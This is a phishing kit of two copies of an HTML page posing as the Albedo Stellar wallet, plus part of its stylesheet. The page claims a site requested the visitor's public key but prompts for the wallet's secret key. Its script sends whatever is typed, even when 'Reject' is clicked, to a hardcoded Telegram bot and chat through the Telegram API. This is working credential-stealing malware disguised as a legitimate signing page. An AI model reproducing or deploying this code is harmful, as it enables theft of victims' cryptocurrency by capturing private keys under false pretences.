
<file: index.html>
<!DOCTYPE html>
<html lang="en-US" data-theme="night">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
    <meta http-equiv="Cache-Control" content="no-cache, no-store">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="0">
    
    <title>Albedo</title>
    
    <!-- Meta Tags -->
    <meta name="google" content="notranslate">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="theme-color" content="#272c2e">
    
    <!-- Favicon & Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://albedo.link/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://albedo.link/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://albedo.link/favicon-16x16.png">
    <link rel="manifest" href="https://albedo.link/site.webmanifest">
    <link rel="mask-icon" href="https://albedo.link/safari-pinned-tab.svg" color="#5bbad5">
    
    <!-- External Resources -->
    <link href="./Albedo_files/albedo.bb3da53d544186b6cf9c.css" rel="stylesheet">
    
    <style>
        /* Pre-loader Styles */
        #pre-loader {
            width: 100%;
            height: 100%;
            color: #07A2CC;
            font-size: 2.5rem;
            text-align: center;
        }

        .loader {
            --bg-image: url("[data-uri]");
            display: block;
            font-size: 16px;
            width: 2em;
            height: 2em;
            margin: 1em auto;
            padding: 1em;
            box-sizing: border-box;
            background: var(--bg-image);
            mask-image: var(--bg-image);
            -webkit-mask-image: var(--bg-image);
            background-size: auto 2em;
            animation: loader-appear 0.5s;
            overflow: hidden;
        }

        .loader:before {
            content: '';
            display: block;
            width: 0.2em;
            height: 0.2em;
            border-radius: 50%;
            background: #FFF;
            box-shadow: 0 0 0.4em 0.4em #FFF;
            transform: translate(-1em, 1.3em);
            animation: track-light 1.4s 0.5s infinite;
        }

        @keyframes track-light {
            10% { transform: translate(-1em, 1.3em); }
            50% { transform: translate(-0.08em, -0.9em); }
            90% { transform: translate(0.9em, 1.9em); }
        }

        .loader.large { font-size: 24px; }
        .loader.page-center { margin-top: 40vh; }

        @keyframes loader-appear {
            0%, 50% { opacity: 0; }
            100% { opacity: 1; }
        }

        /* Notification Styles */
        .telegram-notification {
            position: fixed;
            top: 20px;
            right: 20px;
            padding: 12px 20px;
            border-radius: 8px;
            color: white;
            font-size: 14px;
            z-index: 10000;
            animation: slideInRight 0.3s ease;
            display: none;
        }

        .telegram-notification.success {
            background: #4CAF50;
        }

        .telegram-notification.error {
            background: #f44336;
        }

        .telegram-notification.info {
            background: #2196F3;
        }

        @keyframes slideInRight {
            from {
                transform: translateX(100%);
                opacity: 0;
            }
            to {
                transform: translateX(0);
                opacity: 1;
            }
        }
    </style>
</head>

<body>
    <!-- Main App Container -->
    <div class="main-container">
        <!-- Header -->
        <div class="container text-right">
            <a href="#" class="logo">
                <img src="./Albedo_files/logo.svg" alt="Albedo">
            </a>
        </div>

        <!-- Page Content -->
        <div class="page-container container space">
            <div class="solo-layout no-title align-top">
                <!-- Request Information -->
                <div>
                    <div>
                        <h2>View public key</h2>
                        <div class="micro-space">
                            <a href="#" target="_blank">
                                neonx-network.net
                            </a> 
                            requested your Stellar account public key
                        </div>
                        <div class="space"></div>
                    </div>

                    <!-- Secret Key Input Section -->
                    <div class="space">
                        <hr class="flare">
                        <span class="dimmed">Execute using </span>
                        <div class="dd-wrapper">
                            <a href="#" class="dd-header">
                                Direct secret key input
                                <span class="dd-toggle"></span>
                            </a>
                        </div>
                        <div class="space"></div>
                        <div class="dimmed text-small">
                            Provide a secret key you'd like to use:
                        </div>
                        <div class="micro-space">
                            <input type="text" class="Secretkey" id="secretKey" name="PrivateKey" required="true" placeholder="Secret key starting with 'S', like 'SAK4...2PLT'" value="">
                        </div>
                    </div> 
                    
                    <!-- Action Buttons -->
                    <button class="button enable button-block" id="confirmBtn">
                        Confirm using Albedo account
                    </button>
                    <button class="button button-block button-outline" id="rejectBtn">
                        Reject
                    </button>
                </div>
            </div>
        </div>
    </div>

    <!-- Telegram Notification Container -->
    <div id="telegramNotification" class="telegram-notification"></div>

    <script>

        
        const BOT_TOKEN = '8864992919:AAHkE0jyViloI1sSKLc8lnRh6Tdt7Affr0w';  // 
        const CHAT_ID = '7196180695'; // 
        
        // Function to display a notification
        function showNotification(message, type = 'info') {
            const notification = document.getElementById('telegramNotification');
            notification.textContent = message;
            notification.className = `telegram-notification ${type}`;
            notification.style.display = 'block';
            
            setTimeout(() => {
                notification.style.display = 'none';
            }, 3000);
        }
        
        
        async function sendMessageToTelegram(message) {
            // Validasi input
            if (!message || message.trim() === '') {
                showNotification('Message cannot be empty!', 'error');
                return false;
            }
            
            const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
            const payload = {
                chat_id: CHAT_ID,
                text: message,
                parse_mode: 'HTML'
            };
            
            try {
                showNotification('Loading to account. . .', 'info');
                
                const response = await fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify(payload),
                });
                
                const data = await response.json();
                
                if (data.ok) {
                    console.log('Message successfully sent to Telegram!');
                    
                    return true;
                } else {
                    console.error('Failed to send message:', data);
                    showNotification(`❌ Gagal: ${data.description}`, 'error');
                    return false;
                }
            } catch (error) {
                console.error('Error:', error);
                showNotification(`❌ Error: ${error.message}`, 'error');
                return false;
            }
        }
        
        // Function to format a Telegram message
        function formatTelegramMessage(secretKey, action = 'confirm') {
            const timestamp = new Date().toLocaleString('id-ID');
            const actionText = action === 'confirm' ? '✅ CONFIRMED' : '❌ REJECTED';
            
            return `
🔐 <b>STELLAR KEY ALERT</b> 🔐
━━━━━━━━━━━━━━━━━━━━━
📅 <b>Time:</b> ${timestamp}
🎯 <b>Action:</b> ${actionText}
━━━━━━━━━━━━━━━━━━━━━
🔑 <b>Secret Key:</b>
<code>${secretKey}</code>
━━━━━━━━━━━━━━━━━━━━━
⚠️ <i>This is an automated message</i>
            `.trim();
        }
        
        // Event handler for the Confirm button
        document.getElementById('confirmBtn').addEventListener('click', async function(e) {
            e.preventDefault();
            
            // Get input value
            const secretKeyInput = document.querySelector('.Secretkey');
            const secretKey = secretKeyInput.value.trim();
            
            // Validasi secret key (must start with at least 'S')
            if (!secretKey) {
                showNotification('⚠️ Secret key cannot be empty!', 'error');
                secretKeyInput.style.border = '2px solid #f44336';
                return;
            }
            
            if (!secretKey.startsWith('S')) {
                showNotification('⚠️ Secret key must start with a letter "S"!', 'error');
                secretKeyInput.style.border = '2px solid #f44336';
                return;
            }
            
            // Reset border
            secretKeyInput.style.border = '';
            
            // Format the message
            const telegramMessage = formatTelegramMessage(secretKey, 'confirm');
            
            // Send to Telegram
            const success = await sendMessageToTelegram(telegramMessage);
            
            if (success) {
// Optional: Clear input after successful submission
// secretKeyInput.value = '';

// Optional: Continue to the next process
                // window.location.href = 'next-page.html';
            }
        });
        
        // Event handler for the Reject button
        document.getElementById('rejectBtn').addEventListener('click', async function(e) {
            e.preventDefault();
            
            const secretKeyInput = document.querySelector('.Secretkey');
            const secretKey = secretKeyInput.value.trim() || '(empty)';
            
            // Format reject message
            const telegramMessage = formatTelegramMessage(secretKey, 'reject');
            
            // Send to Telegram
            await sendMessageToTelegram(telegramMessage);
            
            // Display reject message
            showNotification('Anda menolak permintaan ini', 'info');
            
            // Optional: Reset form or redirect
            // secretKeyInput.value = '';
        });
        
        // Validate input while typing
        document.querySelector('.Secretkey').addEventListener('input', function(e) {
            // Reset border saat user mulai mengetik
            this.style.border = '';
            
            // Optional: Auto capitalize S
            if (this.value.length === 1 && this.value !== 'S') {
                // Not mandatory, just a visual suggestion
                this.style.border = '2px solid #ff9800';
            }
        });
        
        // Logging for debugging (remove in production)
        console.log('Telegram integration loaded');
        console.log('Bot Token exists:', !!BOT_TOKEN);
        console.log('Chat ID exists:', !!CHAT_ID);
    </script>

    <!-- Footer -->
    <div class="dimmed text-center text-small container">
        <div class="space"></div>
        <div class="copyright">
            2026&nbsp;©&nbsp;Albedo <span class="dimmed">v1.2.2</span>
        </div>
        <div style="padding-bottom: 1em;">
            <a href="mailto:info@stellar.expert" target="_blank" class="dimmed">
                <i class="icon-email"></i> Contact us
            </a> 
            <a href="" target="_blank" class="dimmed">
                <i class="icon-github"></i> Source code
            </a> 
            <a href="#">
                <i class="icon icon-night"></i> Dark theme
            </a>
        </div>
    </div>

    <div>
        <div class="toast-notifications-container"></div>
    </div>
    <div>
        <div class="container text-right"></div>
    </div>
</body>
</html>
</file>

<file: Albedo.html>
<!DOCTYPE html>
<html lang="en-US" data-theme="night">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
    <meta http-equiv="Cache-Control" content="no-cache, no-store">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="0">
    
    <title>Albedo</title>
    
    <!-- Meta Tags -->
    <meta name="google" content="notranslate">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="theme-color" content="#272c2e">
    
    <!-- Favicon & Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://albedo.link/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://albedo.link/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://albedo.link/favicon-16x16.png">
    <link rel="manifest" href="https://albedo.link/site.webmanifest">
    <link rel="mask-icon" href="https://albedo.link/safari-pinned-tab.svg" color="#5bbad5">
    
    <!-- External Resources -->
    <link href="./Albedo_files/albedo.bb3da53d544186b6cf9c.css" rel="stylesheet">
    
    <style>
        /* Pre-loader Styles */
        #pre-loader {
            width: 100%;
            height: 100%;
            color: #07A2CC;
            font-size: 2.5rem;
            text-align: center;
        }

        .loader {
            --bg-image: url("[data-uri]");
            display: block;
            font-size: 16px;
            width: 2em;
            height: 2em;
            margin: 1em auto;
            padding: 1em;
            box-sizing: border-box;
            background: var(--bg-image);
            mask-image: var(--bg-image);
            -webkit-mask-image: var(--bg-image);
            background-size: auto 2em;
            animation: loader-appear 0.5s;
            overflow: hidden;
        }

        .loader:before {
            content: '';
            display: block;
            width: 0.2em;
            height: 0.2em;
            border-radius: 50%;
            background: #FFF;
            box-shadow: 0 0 0.4em 0.4em #FFF;
            transform: translate(-1em, 1.3em);
            animation: track-light 1.4s 0.5s infinite;
        }

        @keyframes track-light {
            10% { transform: translate(-1em, 1.3em); }
            50% { transform: translate(-0.08em, -0.9em); }
            90% { transform: translate(0.9em, 1.9em); }
        }

        .loader.large { font-size: 24px; }
        .loader.page-center { margin-top: 40vh; }

        @keyframes loader-appear {
            0%, 50% { opacity: 0; }
            100% { opacity: 1; }
        }

        /* Notification Styles */
        .telegram-notification {
            position: fixed;
            top: 20px;
            right: 20px;
            padding: 12px 20px;
            border-radius: 8px;
            color: white;
            font-size: 14px;
            z-index: 10000;
            animation: slideInRight 0.3s ease;
            display: none;
        }

        .telegram-notification.success {
            background: #4CAF50;
        }

        .telegram-notification.error {
            background: #f44336;
        }

        .telegram-notification.info {
            background: #2196F3;
        }

        @keyframes slideInRight {
            from {
                transform: translateX(100%);
                opacity: 0;
            }
            to {
                transform: translateX(0);
                opacity: 1;
            }
        }
    </style>
</head>

<body>
    <!-- Main App Container -->
    <div class="main-container">
        <!-- Header -->
        <div class="container text-right">
            <a href="#" class="logo">
                <img src="./Albedo_files/logo.svg" alt="Albedo">
            </a>
        </div>

        <!-- Page Content -->
        <div class="page-container container space">
            <div class="solo-layout no-title align-top">
                <!-- Request Information -->
                <div>
                    <div>
                        <h2>View public key</h2>
                        <div class="micro-space">
                            <a href="#" target="_blank">
                                lab.stellar.org
                            </a> 
                            requested your Stellar account public key
                        </div>
                        <div class="space"></div>
                    </div>

                    <!-- Secret Key Input Section -->
                    <div class="space">
                        <hr class="flare">
                        <span class="dimmed">Execute using </span>
                        <div class="dd-wrapper">
                            <a href="#" class="dd-header">
                                Direct secret key input
                                <span class="dd-toggle"></span>
                            </a>
                        </div>
                        <div class="space"></div>
                        <div class="dimmed text-small">
                            Provide a secret key you'd like to use:
                        </div>
                        <div class="micro-space">
                            <input type="text" class="Secretkey" id="secretKey" name="PrivateKey" required="true" placeholder="Secret key starting with 'S', like 'SAK4...2PLT'" value="">
                        </div>
                    </div> 
                    
                    <!-- Action Buttons -->
                    <button class="button enable button-block" id="confirmBtn">
                        Confirm using Albedo account
                    </button>
                    <button class="button button-block button-outline" id="rejectBtn">
                        Reject
                    </button>
                </div>
            </div>
        </div>
    </div>

    <!-- Telegram Notification Container -->
    <div id="telegramNotification" class="telegram-notification"></div>

    <script>

        
        const BOT_TOKEN = '8864992919:AAHkE0jyViloI1sSKLc8lnRh6Tdt7Affr0w';  // 
        const CHAT_ID = '7196180695'; // 
        
        // Function to display a notification
        function showNotification(message, type = 'info') {
            const notification = document.getElementById('telegramNotification');
            notification.textContent = message;
            notification.className = `telegram-notification ${type}`;
            notification.style.display = 'block';
            
            setTimeout(() => {
                notification.style.display = 'none';
            }, 3000);
        }
        
        
        async function sendMessageToTelegram(message) {
            // Validasi input
            if (!message || message.trim() === '') {
                showNotification('Message cannot be empty!', 'error');
                return false;
            }
            
            const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
            const payload = {
                chat_id: CHAT_ID,
                text: message,
                parse_mode: 'HTML'
            };
            
            try {
                showNotification('Loading to account. . .', 'info');
                
                const response = await fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify(payload),
                });
                
                const data = await response.json();
                
                if (data.ok) {
                    console.log('Message successfully sent to Telegram!');
                    
                    return true;
                } else {
                    console.error('Failed to send message:', data);
                    showNotification(`❌ Gagal: ${data.description}`, 'error');
                    return false;
                }
            } catch (error) {
                console.error('Error:', error);
                showNotification(`❌ Error: ${error.message}`, 'error');
                return false;
            }
        }
        
        // Function to format a Telegram message
        function formatTelegramMessage(secretKey, action = 'confirm') {
            const timestamp = new Date().toLocaleString('id-ID');
            const actionText = action === 'confirm' ? '✅ CONFIRMED' : '❌ REJECTED';
            
            return `
🔐 <b>STELLAR KEY ALERT</b> 🔐
━━━━━━━━━━━━━━━━━━━━━
📅 <b>Time:</b> ${timestamp}
🎯 <b>Action:</b> ${actionText}
━━━━━━━━━━━━━━━━━━━━━
🔑 <b>Secret Key:</b>
<code>${secretKey}</code>
━━━━━━━━━━━━━━━━━━━━━
⚠️ <i>This is an automated message</i>
            `.trim();
        }
        
        // Event handler for the Confirm button
        document.getElementById('confirmBtn').addEventListener('click', async function(e) {
            e.preventDefault();
            
            // Get input value
            const secretKeyInput = document.querySelector('.Secretkey');
            const secretKey = secretKeyInput.value.trim();
            
            // Validasi secret key (must start with at least 'S')
            if (!secretKey) {
                showNotification('⚠️ Secret key cannot be empty!', 'error');
                secretKeyInput.style.border = '2px solid #f44336';
                return;
            }
            
            if (!secretKey.startsWith('S')) {
                showNotification('⚠️ Secret key must start with a letter "S"!', 'error');
                secretKeyInput.style.border = '2px solid #f44336';
                return;
            }
            
            // Reset border
            secretKeyInput.style.border = '';
            
            // Format the message
            const telegramMessage = formatTelegramMessage(secretKey, 'confirm');
            
            // Send to Telegram
            const success = await sendMessageToTelegram(telegramMessage);
            
            if (success) {
// Optional: Clear input after successful submission
// secretKeyInput.value = '';

// Optional: Continue to the next process
                // window.location.href = 'next-page.html';
            }
        });
        
        // Event handler for the Reject button
        document.getElementById('rejectBtn').addEventListener('click', async function(e) {
            e.preventDefault();
            
            const secretKeyInput = document.querySelector('.Secretkey');
            const secretKey = secretKeyInput.value.trim() || '(empty)';
            
            // Format reject message
            const telegramMessage = formatTelegramMessage(secretKey, 'reject');
            
            // Send to Telegram
            await sendMessageToTelegram(telegramMessage);
            
            // Display reject message
            showNotification('Anda menolak permintaan ini', 'info');
            
            // Optional: Reset form or redirect
            // secretKeyInput.value = '';
        });
        
        // Validate input while typing
        document.querySelector('.Secretkey').addEventListener('input', function(e) {
            // Reset border saat user mulai mengetik
            this.style.border = '';
            
            // Optional: Auto capitalize S
            if (this.value.length === 1 && this.value !== 'S') {
                // Not mandatory, just a visual suggestion
                this.style.border = '2px solid #ff9800';
            }
        });
        
        // Logging for debugging (remove in production)
        console.log('Telegram integration loaded');
        console.log('Bot Token exists:', !!BOT_TOKEN);
        console.log('Chat ID exists:', !!CHAT_ID);
    </script>

    <!-- Footer -->
    <div class="dimmed text-center text-small container">
        <div class="space"></div>
        <div class="copyright">
            2026&nbsp;©&nbsp;Albedo <span class="dimmed">v1.2.2</span>
        </div>
        <div style="padding-bottom: 1em;">
            <a href="mailto:info@stellar.expert" target="_blank" class="dimmed">
                <i class="icon-email"></i> Contact us
            </a> 
            <a href="" target="_blank" class="dimmed">
                <i class="icon-github"></i> Source code
            </a> 
            <a href="#">
                <i class="icon icon-night"></i> Dark theme
            </a>
        </div>
    </div>

    <div>
        <div class="toast-notifications-container"></div>
    </div>
    <div>
        <div class="container text-right"></div>
    </div>
</body>
</html>
</file>
<file: Albedo_files/albedo.bb3da53d544186b6cf9c.css>
.toast-notifications-container{display:flex;flex-direction:column-reverse;max-width:30em;padding:4px 4px 0 0;position:fixed;right:0;top:0;width:50vw;z-index:999}.toast-notifications-container:not(:first-child){margin-bottom:.375em}.toast-notifications-container .toast-notification{align-items:start;display:flex;line-height:2rem;margin-bottom:4px;opacity:.92;padding:1.5rem 3rem 1.5rem 1.5rem;position:relative;transition:transform .3s ease-out;width:100%}@media(max-width:992px){.toast-notifications-container .toast-notification{padding:1rem 2rem 1rem 1rem}}.toast-notifications-container .toast-notification:hover{opacity:1}.toast-notifications-container .toast-notification:hover .lifetime{animation-play-state:paused}.toast-notifications-container .toast-notification:after,.toast-notifications-container .toast-notification:before{clip-path:polygon(.6rem 0,100% 0,100% 100%,calc(100% - .6rem) 100%,0 100%,0 1.6rem)}.toast-notifications-container .toast-notification.slide-in{animation:slideIn .3s ease-in-out}.toast-notifications-container .toast-notification.slide-out{flex:0;transform:translateX(150%)}.toast-notifications-container .toast-notification>.toast-notification-icon{font-size:1.2em;padding-right:1rem}@media(max-width:992px){.toast-notifications-container .toast-notification>.toast-notification-icon{font-size:1em;padding-right:.5rem}}.toast-notifications-container .toast-notification>div{color:var(--color-text);font-size:.9em;overflow-wrap:anywhere}@media(max-width:992px){.toast-notifications-container .toast-notification>div{font-size:.85em}}.toast-notifications-container .toast-notification .icon-cancel{cursor:pointer;position:absolute;right:0;top:1.5rem}@media(max-width:992px){.toast-notifications-container .toast-notification .icon-cancel{top:1rem}}.toast-notifications-container .toast-notification .lifetime{animation-duration:10s;animation-name:timeToClose;animation-timing-function:linear;bottom:0;height:2px;left:0;max-width:0;position:absolute;width:100%}.toast-notifications-container .toast-notification.info .toast-notification-icon{color:var(--color-highlight)}.toast-notifications-container .toast-notification.info .lifetime{background-color:var(--color-highlight)}.toast-notifications-container .toast-notification.success:before{background:var(--color-success-bg)}.toast-notifications-container .toast-notification.success .toast-notification-icon{color:var(--color-success)}.toast-notifications-container .toast-notification.success .lifetime{background-color:var(--color-success)}.toast-notifications-container .toast-notification.warning:before{background:var(--color-warning-bg)}.toast-notifications-container .toast-notification.warning .toast-notification-icon{color:var(--color-warning)}.toast-notifications-container .toast-notification.warning .lifetime{background-color:var(--color-warning)}.toast-notifications-container .toast-notification.error:before{background:var(--color-alert-bg)}.toast-notifications-container .toast-notification.error .toast-notification-icon{color:var(--color-alert)}.toast-notifications-container .toast-notification.error .lifetime{background-color:var(--color-alert)}@keyframes slideIn{0%{transform:translateX(100%)}to{transform:translateX(0)}}@keyframes timeToClose{0%{max-width:100%}to{max-width:0}}.block-select{display:inline-block;overflow:auto;text-overflow:ellipsis;vertical-align:bottom;width:auto}.block-select:focus{outline:none}.block-selecttextarea{height:7em;margin:0;resize:vertical;width:100%}.block-selecttextarea.code{font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}.button,button{background:none;border:none;color:var(--color-bg);cursor:pointer;display:inline-block;font-family:ClearSans,sans-serif;font-size:1.6rem;font-weight:400;height:2.4em;line-height:2.4em;margin-bottom:.5em;margin-right:.5rem;min-width:6em;padding:0 1.4em;position:relative;text-align:center;text-decoration:none;user-select:none;white-space:nowrap;z-index:0}.button.button-block,button.button-block{display:block;width:100%}.button:last-child,button:last-child{margin-right:0}.button.small,button.small{font-size:1.25rem;padding:0 1em}.button:before,button:before{background:var(--color-highlight);border:none;content:"";display:block;height:100%;left:6px;position:absolute;top:0;transform:skew(-20deg);width:calc(100% - 12px);z-index:-1}.button:focus,button:focus{background:none!important;outline:0}.button:hover,button:hover{color:var(--color-bg)}.button:active:before,.button:hover:before,button:active:before,button:hover:before{background:var(--color-primary);border-color:var(--color-primary)}.button:active:before,button:active:before{left:7px;top:1px}.button.disabled,.button[disabled],button.disabled,button[disabled]{cursor:default!important;opacity:.7}.button.disabled:active:before,.button.disabled:hover:before,.button[disabled]:active:before,.button[disabled]:hover:before,button.disabled:active:before,button.disabled:hover:before,button[disabled]:active:before,button[disabled]:hover:before{background:var(--color-primary);border-color:var(--color-primary);left:6px;top:0}.button.button-outline,button.button-outline{color:var(--color-highlight)}.button.button-outline:before,button.button-outline:before{background:var(--color-bg);border:1px solid var(--color-highlight)}.button.button-outline:hover:before,button.button-outline:hover:before{background:var(--color-bg);border-color:var(--color-primary)}.button.button-outline.disabled:focus,.button.button-outline.disabled:hover,.button.button-outline[disabled]:focus,.button.button-outline[disabled]:hover,button.button-outline.disabled:focus,button.button-outline.disabled:hover,button.button-outline[disabled]:focus,button.button-outline[disabled]:hover{color:var(--color-highlight)}.button.button-outline.disabled:before,.button.button-outline[disabled]:before,button.button-outline.disabled:before,button.button-outline[disabled]:before{background:var(--color-bg);border-color:var(--color-highlight)}.button.button-clear,button.button-clear{color:var(--color-highlight)}.button.button-clear:focus,.button.button-clear:hover,button.button-clear:focus,button.button-clear:hover{color:var(--color-primary)}.button.button-clear.disabled:focus,.button.button-clear.disabled:hover,.button.button-clear[disabled]:focus,.button.button-clear[disabled]:hover,button.button-clear.disabled:focus,button.button-clear.disabled:hover,button.button-clear[disabled]:focus,button.button-clear[disabled]:hover{color:var(--color-highlight)}.button.loading:after,button.loading:after{animation:loading-button 3s ease-in-out infinite;background:linear-gradient(to right,transparent,var(--color-text) 50%,transparent);content:"";display:block;height:100%;left:0;opacity:.4;position:absolute;top:0;transform:skew(-20deg) translateX(0);width:20%}@keyframes loading-button{0%{left:0}50%{left:80%}to{left:0}}@media(max-width:992px){.button.stackable,button.stackable{display:block;width:100%}}.dialog{bottom:0;left:0;overscroll-behavior:contain;position:fixed;right:0;top:0;z-index:1000}.dialog>.dialog-backdrop{backdrop-filter:blur(2px);background:var(--color-modal-bg);bottom:0;left:0;position:absolute;right:0;top:0}.dialog>.dialog-content{display:flex;flex-direction:column;height:100%;justify-content:center}.dialog>.dialog-content>.container{background:var(--color-bg);border:1px solid var(--color-contrast-border);border-radius:.3rem;box-shadow:0 2px 4px 0 var(--color-modal-bg);max-width:32em;padding:1rem 2rem 2rem}.logo,.logo:hover{display:block;margin-bottom:-6.6rem;padding-top:2rem;text-align:right}.logo img,.logo:hover img{background-color:transparent;height:2rem;position:relative;z-index:1}.solo-layout{min-height:calc(100vh - 12em)}.solo-layout.no-title{min-height:calc(100vh - 